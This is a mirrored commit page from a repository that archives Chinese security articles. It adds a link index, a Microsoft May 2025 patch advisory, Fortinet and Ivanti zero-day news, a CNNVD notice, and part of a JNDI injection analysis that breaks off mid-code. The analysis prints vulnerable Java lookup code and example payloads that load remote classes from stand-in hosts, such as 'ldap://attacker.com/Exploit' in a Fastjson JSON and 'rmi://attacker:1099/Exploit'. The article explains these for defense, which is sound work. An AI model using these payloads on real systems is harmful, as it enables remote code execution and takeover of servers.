mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 11:28:20 +00:00

Ivanti 修复已用于代码执行攻击中的两个 EPMM 0day 漏洞,与开源库有关、【风险通告】微软5月安全更新补丁和多个高危漏洞风险提示、JNDI注入漏洞分析、【CTFer成长之路】命令执行RCE、英特尔CPU曝新型漏洞,特权内存敏感数据面临泄露风险、2025-05微软漏洞通告、欧盟新漏洞数据库上线,定位CVE计划补充而非竞争者、【水文】聚合漏洞情报平台(新增推送服务)、迪奥确认中国客户信息遭泄露;欧洲漏洞数据库正式启动,CVE动荡中的新选择 | 牛览、美国 CVE 计划深陷混乱,欧盟火速上线新型漏洞数据库、“欧洲版CVE”上线,EUVD释放漏洞治理新信号、Fortinet修复已遭利用的严重0day、微软5月补丁星期二值得关注的漏洞、逆向专题分析 - Strcpy缓冲区溢出漏洞、【漏洞通告】微软5月多个安全漏洞、Microsoft 警告 AD CS 漏洞允许攻击者拒绝通过网络提供服务、2025年度(第一期)CNNVD漏洞奖励评选结果公告、

This commit is contained in:

parent

1673791da2

commit

f431d3ea99

19

data.json

19

data.json

@ -14001,5 +14001,22 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247493115&idx=1&sn=c6eb1e1604d1458fb33d362903411604": "漏洞预警 | 致远OA代码注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU4NjY4MDAyNQ==&mid=2247497445&idx=1&sn=3869ce186823523050c2ae745032deac": "2025年5月微软补丁日多个高危漏洞安全风险通告",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU5NDgxODU1MQ==&mid=2247503390&idx=1&sn=4dffd20f4e491d1a2f9f00c19b3a6075": "Ivanti Endpoint Manager Mobile 多个漏洞安全风险通告",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4MTA2MTc4MA==&mid=2247493940&idx=1&sn=c57275d60a7e624be71dd6089520a8de": "swagger-api未授权访问漏洞及防治方法"

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4MTA2MTc4MA==&mid=2247493940&idx=1&sn=c57275d60a7e624be71dd6089520a8de": "swagger-api未授权访问漏洞及防治方法",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247523008&idx=1&sn=12a019a9d94970b49208b306f026f931": "Ivanti 修复已用于代码执行攻击中的两个 EPMM 0day 漏洞,与开源库有关",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUzOTE2OTM5Mg==&mid=2247490392&idx=1&sn=10c6648ae3683387f181a5eba7f7d429": "【风险通告】微软5月安全更新补丁和多个高危漏洞风险提示",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxMjg3NzU0Mg==&mid=2247485614&idx=1&sn=0d220c2d95b21b9b8d2ec7a23720a22c": "JNDI注入漏洞分析",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg5NTU2NjA1Mw==&mid=2247502210&idx=1&sn=7ac38b3015aa5bd309dadd5a8b9b0681": "【CTFer成长之路】命令执行RCE",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651320874&idx=3&sn=65c96cd2b5e47e2dc143515a30adbf3c": "英特尔CPU曝新型漏洞,特权内存敏感数据面临泄露风险",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NjYzMDM1Mg==&mid=2247525083&idx=1&sn=ad2dc629a1ec0c3a257554084bf70cb4": "2025-05微软漏洞通告",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651320874&idx=4&sn=02300abd352f8d0be63a8220ffeb2a77": "欧盟新漏洞数据库上线,定位CVE计划补充而非竞争者",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMjIzNTU2Mg==&mid=2247484298&idx=1&sn=7b44b97a32416ee337fcdc8d180dee74": "【水文】聚合漏洞情报平台(新增推送服务)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5Njc3NjM4MA==&mid=2651136834&idx=2&sn=2a8979ba8eb9cbf2c9d9ce1c99d746cc": "迪奥确认中国客户信息遭泄露;欧洲漏洞数据库正式启动,CVE动荡中的新选择 | 牛览",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0MDYwMjE3OQ==&mid=2247486597&idx=1&sn=1a28d06e49724358ef5ac0e57ab8f234": "美国 CVE 计划深陷混乱,欧盟火速上线新型漏洞数据库",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA5ODA0NDE2MA==&mid=2649788563&idx=1&sn=b342ee39e53f84204ba881a7b078f5ed": "“欧洲版CVE”上线,EUVD释放漏洞治理新信号",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247523008&idx=2&sn=4dc3d8241d26767577bbed984b1b88b2": "Fortinet修复已遭利用的严重0day",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247523008&idx=3&sn=9a842c823e7d8913c5cc1c0f69a9cda4": "微软5月补丁星期二值得关注的漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMzE5OTQzMA==&mid=2247486568&idx=1&sn=8ebc60c066a4e4f22aaa4379aaddcde6": "逆向专题分析 - Strcpy缓冲区溢出漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNzY5OTg2Ng==&mid=2247501065&idx=2&sn=17282f8ef6d8567adc8ad152838beac7": "【漏洞通告】微软5月多个安全漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyMzczNzUyNQ==&mid=2247524570&idx=3&sn=4d7ba3841ee1fb55e572a55e404156cf": "Microsoft 警告 AD CS 漏洞允许攻击者拒绝通过网络提供服务",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxODY1OTM5OQ==&mid=2651462863&idx=1&sn=8eb58c985548eaa20261e919dcd81bf2": "2025年度(第一期)CNNVD漏洞奖励评选结果公告"

|

||||

}

|

||||

236

doc/2025-05/2025-05微软漏洞通告.md

Normal file

236

doc/2025-05/2025-05微软漏洞通告.md

Normal file

@ -0,0 +1,236 @@

|

||||

# 2025-05微软漏洞通告

|

||||

火绒安全 火绒安全 2025-05-14 09:29

|

||||

|

||||

|

||||

|

||||

|

||||



微软官方发布了2025年05月的安全更新。本月更新公布了268个漏洞,包含29个远程执行代码漏洞、20个特权提升漏洞、16个信息泄露漏洞、7个拒绝服务漏洞、4个身份假冒漏洞、2个安全功能绕过漏洞,其中11个漏洞级别为“Critical”(高危),66个为“Important”(严重)。

|

||||

建议用户及时使用火绒安全软件(个人/企业)【漏洞修复】功能更新补丁。

|

||||

|

||||

********

|

||||

****

|

||||

****

|

||||

|

||||

**涉及组件**

|

||||

|

||||

|

||||

|

||||

|

||||

- .NET, Visual Studio, and Build Tools for Visual Studio

|

||||

|

||||

- Active Directory Certificate Services (AD CS)

|

||||

|

||||

- Azure

|

||||

|

||||

- Azure Automation

|

||||

|

||||

- Azure DevOps

|

||||

|

||||

- Azure File Sync

|

||||

|

||||

- Azure Storage Resource Provider

|

||||

|

||||

- Microsoft Brokering File System

|

||||

|

||||

- Microsoft Dataverse

|

||||

|

||||

- Microsoft Defender for Endpoint

|

||||

|

||||

- Microsoft Defender for Identity

|

||||

|

||||

- Microsoft Edge (Chromium-based)

|

||||

|

||||

- Microsoft Office

|

||||

|

||||

- Microsoft Office Excel

|

||||

|

||||

- Microsoft Office Outlook

|

||||

|

||||

- Microsoft Office PowerPoint

|

||||

|

||||

- Microsoft Office SharePoint

|

||||

|

||||

- Microsoft PC Manager

|

||||

|

||||

- Microsoft Power Apps

|

||||

|

||||

- Microsoft Scripting Engine

|

||||

|

||||

- Remote Desktop Gateway Service

|

||||

|

||||

- Role: Windows Hyper-V

|

||||

|

||||

- Universal Print Management Service

|

||||

|

||||

- UrlMon

|

||||

|

||||

- Visual Studio

|

||||

|

||||

- Visual Studio Code

|

||||

|

||||

- Web Threat Defense (WTD.sys)

|

||||

|

||||

- Windows Ancillary Function Driver for WinSock

|

||||

|

||||

- Windows Common Log File System Driver

|

||||

|

||||

- Windows Deployment Services

|

||||

|

||||

- Windows Drivers

|

||||

|

||||

- Windows DWM

|

||||

|

||||

- Windows File Server

|

||||

|

||||

- Windows Fundamentals

|

||||

|

||||

- Windows Hardware Lab Kit

|

||||

|

||||

- Windows Installer

|

||||

|

||||

- Windows Kernel

|

||||

|

||||

- Windows LDAP - Lightweight Directory Access Protocol

|

||||

|

||||

- Windows Media

|

||||

|

||||

- Windows NTFS

|

||||

|

||||

- Windows Remote Desktop

|

||||

|

||||

- Windows Routing and Remote Access Service (RRAS)

|

||||

|

||||

- Windows Secure Kernel Mode

|

||||

|

||||

- Windows SMB

|

||||

|

||||

- Windows Trusted Runtime Interface Driver

|

||||

|

||||

- Windows Virtual Machine Bus

|

||||

|

||||

- Windows Win32K - GRFX

|

||||

|

||||

|

||||

|

||||

|

||||

(向下滑动可查看)

|

||||

|

||||

|

||||

|

||||

**以下漏洞需特别注意**

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

**Windows Common Log File System (CLFS) 驱动程序特权提升漏洞**

|

||||

|

||||

CVE-2025-32701

|

||||

|

||||

严重级别:严重 CVSS:7.8

|

||||

|

||||

被利用级别:检测到利用

|

||||

|

||||

|

||||

此漏洞已在野利用。漏洞存在于Windows Common Log File System (CLFS)驱动程序中,攻击者可通过释放后使用(Use-After-Free)内存漏洞,在目标系统上提升权限,可能完全控制受害主机。【CLFS是Windows操作系统中一个用于事务日志管理的内核模块,广泛用于事件日志、事务型服务(如分布式事务协调器)等关键组件。】

|

||||

|

||||

|

||||

|

||||

Windows Ancillary Function Driver for WinSock 提权漏洞

|

||||

|

||||

CVE-2025-32709

|

||||

|

||||

严重级别:严重 CVSS:7.8

|

||||

|

||||

被利用级别:检测到利用

|

||||

|

||||

|

||||

此漏洞无需用户交互。漏洞存在于Windows 的 AFD.sys网络驱动中,本地攻击者可利用释放后使用(Use-After-Free)漏洞提升权限至SYSTEM。一旦成功利用,攻击者可完全控制设备,适用于攻击链中的本地提权阶段,此漏洞已在野利用。

|

||||

|

||||

|

||||

|

||||

Microsoft Windows Scripting Engine 类型混淆远程代码执行漏洞

|

||||

|

||||

CVE-2025-30397

|

||||

|

||||

严重级别:严重 CVSS:7.5

|

||||

|

||||

被利用级别:检测到利用

|

||||

|

||||

|

||||

此漏洞无需用户交互。漏洞存在于Microsoft Windows Scripting Engine中,攻击者可通过发送特制的URL,利用其存在的类型混淆(Type Confusion)漏洞,在目标系统上执行任意代码,可能完全控制受害主机,此漏洞已在野利用。

|

||||

|

||||

|

||||

|

||||

Windows 远程桌面客户端远程代码执行漏洞

|

||||

|

||||

CVE-2025-29966

|

||||

|

||||

严重级别:高危 CVSS:8.8

|

||||

|

||||

被利用级别:有可能被利用

|

||||

|

||||

|

||||

此漏洞需要用户交互。漏洞存在于Windows远程桌面客户端中,攻击者可通过发送特制的请求,触发堆缓冲区溢出漏洞,从而在目标系统上执行任意代码,可能完全控制受害主机。

|

||||

|

||||

|

||||

|

||||

Web Threat Defense 驱动程序远程拒绝服务漏洞

|

||||

|

||||

CVE-2025-29971

|

||||

|

||||

严重级别:严重 CVSS:7.5

|

||||

|

||||

被利用级别:很有可能被利用

|

||||

|

||||

|

||||

此漏洞无需用户交互。漏洞存在于Windows 的 Web Threat Defense(WTD.sys)驱动程序中,攻击者可通过发送特制的网络请求,触发越界读取(Out-of-Bounds Read)漏洞,导致系统崩溃或服务中断,从而实现远程拒绝服务攻击。

|

||||

|

||||

|

||||

同时以下漏洞评分较高,建议尽快对相关组件进行更新。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**修复建议**

|

||||

|

||||

|

||||

|

||||

|

||||

1、通过火绒个人版/企业版【漏洞修复】功能修复漏洞。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

2、下载微软官方提供的补丁

|

||||

|

||||

https://msrc.microsoft.com/update-guide

|

||||

|

||||

|

||||

完整微软通告:

|

||||

|

||||

h

|

||||

ttps://msrc.microsoft.com/update-guide/en-us/releaseNote/2025-May

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

关注公众号

|

||||

|

||||

了解更多安全干货、资讯、以及火绒安全大事记

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

转发,点赞,在看,安排一下?

|

||||

|

||||

|

||||

|

||||

30

doc/2025-05/2025年度(第一期)CNNVD漏洞奖励评选结果公告.md

Normal file

30

doc/2025-05/2025年度(第一期)CNNVD漏洞奖励评选结果公告.md

Normal file

@ -0,0 +1,30 @@

|

||||



# 2025年度(第一期)CNNVD漏洞奖励评选结果公告

|

||||

CNNVD CNNVD安全动态 2025-05-14 08:02

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**点击蓝字 关注我们**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

近期,CNNVD开展了2025年度(第一期)接报漏洞奖励评选工作,其中22个漏洞在我国网络安全漏洞预警及风险消控工作中发挥了积极作用,获奖名单如下。

|

||||

|

||||

特此公告

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

国家信息安全漏洞库(CNNVD)

|

||||

|

||||

2025年5月14日

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

90

doc/2025-05/Fortinet修复已遭利用的严重0day.md

Normal file

90

doc/2025-05/Fortinet修复已遭利用的严重0day.md

Normal file

@ -0,0 +1,90 @@

|

||||

# Fortinet修复已遭利用的严重0day

|

||||

Sergiu Gatlan 代码卫士 2025-05-14 09:36

|

||||

|

||||

|

||||

|

||||

聚焦源代码安全,网罗国内外最新资讯!

|

||||

|

||||

**编译:代码卫士**

|

||||

|

||||

**Fortinet 公司发布安全更新,修复针对 FortiVoice 企业电话系统的一个严重的RCE漏洞CVE-2025-32756。该漏洞处于0day 状态时即遭利用。该漏洞还影响 FortiMail、FortiNDR、FortiRecorder和FortiCamera。**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Fortinet 在本周二发布的一份安全公告中提到,成功利用该漏洞可导致远程未认证攻击者通过恶意构造的HTTP请求执行任意代码或命令。该漏洞是由Fortinet 公司的产品安全团队发现的,他们基于攻击者的活动,包括网络扫描、用于掩盖行踪而删除系统崩溃日志以及通过打开“fcgi 调试”记录系统凭据或SSH登录尝试等,发现了该漏洞。

|

||||

|

||||

Fortinet 公司在安全公告中提到,攻击者从六个IP地址发起攻击,相关妥协指标包括受陷系统上启用的“fcgi 调试”设置(默认不启用)。要查看系统是否打开了该设置,则应在运行命令 diag debug application fcgi 后查看是否出现“general to-file ENABLED”。

|

||||

|

||||

Fortinet 公司在调查过程中还发现威胁人员在被黑设备上部署了恶意软件、添加了 cron 任务收割凭据并释放脚本以扫描受害者的网络。该公司还为无法立即更新的用户分享了缓解措施,用户可禁用易受攻击设备上的HTTP/HTTPS管理员界面。

|

||||

|

||||

上个月,Shadowserver Foundation 发现了攻击者利用新的符号链接后门发现了超过1.6万台暴露到互联网中的设备,攻击者对受陷设备上的敏感文件拥有只读权限。4月初,Fortinet 还提醒注意一个严重的可用于远程更改管理员密码的 FortiSwitch 漏洞。

|

||||

|

||||

|

||||

代码卫士试用地址:

|

||||

https://codesafe.qianxin.com

|

||||

|

||||

开源卫士试用地址:https://oss.qianxin.com

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**推荐阅读**

|

||||

|

||||

[Fortinet:通过符号链接仍可访问已修复的 FortiGate VPN](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522719&idx=2&sn=90b7383d8382773b4919bac86f159006&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[Fortinet:注意这个认证绕过0day漏洞可用于劫持防火墙](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522078&idx=2&sn=a6a418ea6abb9635205b06203e061801&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[Fortinet:注意FortiWLM漏洞,黑客可获得管理员权限](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247521859&idx=1&sn=6aade83438190800942638166b046757&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[黑客称窃取 440GB 文件,Fortinet 证实数据遭泄露](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247520799&idx=2&sn=d02acbabe690ef64658cea5df0e53131&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**原文链接**

|

||||

|

||||

https://www.bleepingcomputer.com/news/security/fortinet-fixes-critical-zero-day-exploited-in-fortivoice-attacks/

|

||||

|

||||

|

||||

题图:

|

||||

Pexels

|

||||

License

|

||||

|

||||

****

|

||||

**本文由奇安信编译,不代表奇安信观点。转载请注明“转自奇安信代码卫士 https://codesafe.qianxin.com”。**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**奇安信代码卫士 (codesafe)**

|

||||

|

||||

国内首个专注于软件开发安全的产品线。

|

||||

|

||||

|

||||

|

||||

|

||||

觉得不错,就点个 “

|

||||

在看

|

||||

” 或 "

|

||||

赞

|

||||

” 吧~

|

||||

|

||||

112

doc/2025-05/Ivanti 修复已用于代码执行攻击中的两个 EPMM 0day 漏洞,与开源库有关.md

Normal file

112

doc/2025-05/Ivanti 修复已用于代码执行攻击中的两个 EPMM 0day 漏洞,与开源库有关.md

Normal file

@ -0,0 +1,112 @@

|

||||

# Ivanti 修复已用于代码执行攻击中的两个 EPMM 0day 漏洞,与开源库有关

|

||||

Sergiu Gatlan 代码卫士 2025-05-14 09:36

|

||||

|

||||

|

||||

|

||||

聚焦源代码安全,网罗国内外最新资讯!

|

||||

|

||||

**编译:代码卫士**

|

||||

|

||||

**今天,Ivanti 公司督促客户修复 Ivanti Endpoint Manager Mobile (EPMM) 软件中的两个漏洞CVE-2025-4427和CVE-2025-4428,它们可组合用于获得远程代码执行权限。**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Ivanti 公司提到,“Ivanti 已发布EPMM 更新,修复了一个中危和一个高危漏洞。组合利用这两个漏洞可导致未经认证的远程代码执行后果。我们发现数量非常有限的客户的解决方案在漏洞披露时已遭利用。”

|

||||

|

||||

CVE-2025-4427时位于EPMM API组件中的一个认证绕过漏洞,可导致攻击者访问受影响设备上的受保护资源。CVE-2025-4428是一个远程代码执行漏洞,可导致攻击者通过恶意构造的API请求在目标系统上执行任意代码。

|

||||

|

||||

Ivanti 公司表示,客户可安装EPMM 11.12.0.5、12.3.0.2、12.4.0.2或12.5.0.1版本缓解这两个0day漏洞。Ivanti 公司还提到,目前仍在调查这些攻击且无法提供妥协指标,客户应当联系支持团队获取进一步的指南。

|

||||

|

||||

虽然Ivanti 公司表示这两个漏洞与EPMM 使用的两个开源库之间“存在关联”,但并未在公告中分享这两个库的名称。Ivanti 公司在另外一份安全公告中提到,“该漏洞仅影响本地部署的EPMM产品。它并不存在于适用于MDM的Ivanti EURONS、Sentry或其它产品中。”

|

||||

|

||||

Shadowserver 威胁监控平台目前追踪到数百个被暴露到互联网中的 Ivanti EPMM 实例,它们多数位于德国(992个)和美国(418个)。

|

||||

|

||||

|

||||

|

||||

|

||||

**修复其它两个漏洞**

|

||||

|

||||

|

||||

今天,Ivanti 公司还发布另外一个安全更新,修复影响适用于ITSM IT服务管理解决方案的一个严重的认证绕过漏洞 (CVE-2025-22462),它可导致未认证攻击者获得管理员访问权限。

|

||||

|

||||

Ivanti 公司还提醒用户修复位于CSA中的一个默认凭据漏洞CVE-2025-22460,它可导致本地认证攻击者在易受攻击系统上提权。

|

||||

|

||||

近年来,攻击者还利用其它多个漏洞攻击 Ivanti 公司的 VPN设备和ICS、IPS和ZTA网关。FBI 和 CISA 也在今年1月份联合发布一份公告称,威胁人员仍然在利用已存在多个月的CSA漏洞,攻陷易受攻击的网络。

|

||||

|

||||

|

||||

****

|

||||

****

|

||||

|

||||

代码卫士试用地址:

|

||||

https://codesafe.qianxin.com

|

||||

|

||||

开源卫士试用地址:https://oss.qianxin.com

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**推荐阅读**

|

||||

|

||||

[Ivanti 修复 Connect Secure & Policy Secure 中的三个严重漏洞](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522224&idx=1&sn=671c73813c868c4819c48a9b54ab1b8c&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[Ivanti修复Endpoint Manager中的多个严重漏洞](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522089&idx=1&sn=a04239b89ce2032e8e28b49d05782135&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[Ivanti提醒注意 Connect Secure 产品中的新0day](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522025&idx=2&sn=f67e98879ae334210339981b77e939e9&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[Ivanti:注意这个CVSS 满分的认证绕过漏洞](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247521758&idx=1&sn=d87a2de8e47def08cf6aca1b91b6e064&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[Ivanti 中的3个0day已遭活跃利用](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247521006&idx=2&sn=9a5993bb8ee14a8ab3071f40bb56c909&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**原文链接**

|

||||

|

||||

https://www.bleepingcomputer.com/news/security/ivanti-fixes-epmm-zero-days-chained-in-co

|

||||

de-execution-attacks/

|

||||

|

||||

|

||||

|

||||

题图:

|

||||

Pixabay Licen

|

||||

se

|

||||

|

||||

****

|

||||

**本文由奇安信编译,不代表奇安信观点。转载请注明“转自奇安信代码卫士 https://codesafe.qianxin.com”。**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**奇安信代码卫士 (codesafe)**

|

||||

|

||||

国内首个专注于软件开发安全的产品线。

|

||||

|

||||

|

||||

|

||||

|

||||

觉得不错,就点个 “

|

||||

在看

|

||||

” 或 "

|

||||

赞

|

||||

” 吧~

|

||||

|

||||

258

doc/2025-05/JNDI注入漏洞分析.md

Normal file

258

doc/2025-05/JNDI注入漏洞分析.md

Normal file

@ -0,0 +1,258 @@

|

||||

# JNDI注入漏洞分析

|

||||

原创 锐鉴安全 锐鉴安全 2025-05-14 12:01

|

||||

|

||||

声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。

|

||||

|

||||

关注公众号,设置为星标,不定期有宠粉福利

|

||||

|

||||

|

||||

|

||||

|

||||

**引言**

|

||||

|

||||

近年来,JNDI注入漏洞因其高危害性(如Log4j的Log4Shell漏洞)成为安全领域的焦点。攻击者可通过此类漏洞实现远程代码执行(RCE),甚至完全控制目标服务器。本文将深入剖析JNDI注入的原理、常见攻击手法(PoC)及防御策略,帮助开发者与安全从业者全面认知风险。

|

||||

|

||||

### 一、JNDI注入漏洞原理

|

||||

|

||||

**1. JNDI的核心机制**

|

||||

|

||||

JNDI(Java命名与目录接口)是Java提供的资源访问API,支持通过名称动态加载远程对象,例如ldap://

|

||||

或rmi://

|

||||

协议资源。其核心风险在于:**未经验证的输入直接传递给InitialContext.lookup()方法**

|

||||

,导致应用解析恶意地址并加载远程类。

|

||||

|

||||

|

||||

**2. 漏洞触发条件**

|

||||

- **动态解析用户输入**

|

||||

:如HTTP参数、日志内容等未过滤的场景(如Log4j记录${jndi:...}

|

||||

)

|

||||

。

|

||||

|

||||

- **低版本Java环境**

|

||||

:JDK ≤8u191/11.0.1默认允许远程类加载。

|

||||

|

||||

- **高版本绕过**

|

||||

:若禁用远程加载,攻击者可利用本地ClassPath中的类(如Tomcat的BeanFactory

|

||||

)构造利用链。

|

||||

|

||||

**3. 漏洞常见功能点**

|

||||

- 动态资源查找(如数据库连接、消息队列)

|

||||

|

||||

场景:应用通过用户输入动态构造JNDI名称获取资源(如数据源、JMS队列)。

|

||||

|

||||

风险代码示例:

|

||||

|

||||

```

|

||||

String jndiName = request.getParameter("datasource");

|

||||

DataSource ds = (DataSource) new InitialContext().lookup(jndiName); // 用户输入直接传入

|

||||

```

|

||||

|

||||

|

||||

- 日志记录与错误处理

|

||||

|

||||

场景:日志框架(如Log4j2)未过滤用户输入,解析${jndi:...}表达式。

|

||||

|

||||

风险代码示例:

|

||||

```

|

||||

logger.error("User input: " + userControlledData); // userControlledData含${jndi:ldap://...}

|

||||

```

|

||||

|

||||

- 配置文件或管理接口

|

||||

|

||||

场景:管理员通过界面或API配置JNDI资源,输入未经验证。

|

||||

|

||||

风险示例:

|

||||

```

|

||||

<!-- 外部篡改配置文件中的JNDI名称 -->

|

||||

<Resource name="jdbc/MaliciousDS" auth="Container" type="javax.sql.DataSource"

|

||||

url="ldap://attacker.com/Exploit"/>

|

||||

```

|

||||

|

||||

- 远程服务调用(RMI/LDAP集成)

|

||||

|

||||

场景:应用通过用户提供的地址调用远程服务(如RMI Registry、LDAP查询)。

|

||||

|

||||

风险代码示例:

|

||||

```

|

||||

String serviceUrl = request.getParameter("service");

|

||||

Object obj = new InitialContext().lookup(serviceUrl); // 输入如rmi://attacker:1099/Exploit

|

||||

```

|

||||

|

||||

- 反序列化操作

|

||||

|

||||

场景:反序列化数据中嵌入恶意JNDI名称,触发自动解析。

|

||||

|

||||

风险示例(Fastjson漏洞):

|

||||

```

|

||||

{

|

||||

"@type": "com.sun.rowset.JdbcRowSetImpl",

|

||||

"dataSourceName": "ldap://attacker.com/Exploit",

|

||||

"autoCommit": true

|

||||

}

|

||||

```

|

||||

|

||||

- 动态类加载机制

|

||||

|

||||

场景:通过用户输入指定类名,间接触发JNDI查找。

|

||||

|

||||

风险代码示例:

|

||||

```

|

||||

String className = request.getParameter("driver");

|

||||

